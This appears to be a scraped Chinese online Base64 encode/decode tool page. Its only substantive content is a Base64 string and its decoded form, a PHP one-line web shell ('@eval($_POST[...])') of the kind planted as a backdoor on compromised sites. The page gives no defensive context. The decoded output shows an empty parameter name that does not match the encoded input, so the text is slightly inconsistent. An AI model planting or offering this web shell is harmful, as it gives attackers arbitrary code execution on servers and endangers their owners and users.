 将代码以BASE64方式加密、解密
Base64在线编码解码GB2312 Base64在线编码解码UTF-8 PHP加密/解密
请输入要进行编码或解码的字符：
PD9waHAgQGV2YWwoJF9QT1NUWyd0aGlzX2lzX3lpanVodWEnXSk7Pz4=
编码 解码 解码结果以16进制显示
Base64编码或解码结果：
<?php @eval($_POST['']);?>